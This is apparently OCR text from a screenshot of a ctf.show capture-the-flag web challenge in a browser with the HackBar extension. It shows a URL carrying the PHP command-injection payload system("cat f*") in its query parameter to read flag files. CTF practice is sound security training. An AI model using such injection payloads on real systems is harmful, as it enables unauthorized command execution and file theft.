 ctf.show
21631e8d-00f2-42ec-991a-0
http://21631e8d-00f2-42ec-9
21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("cat f*");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("cat f*");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1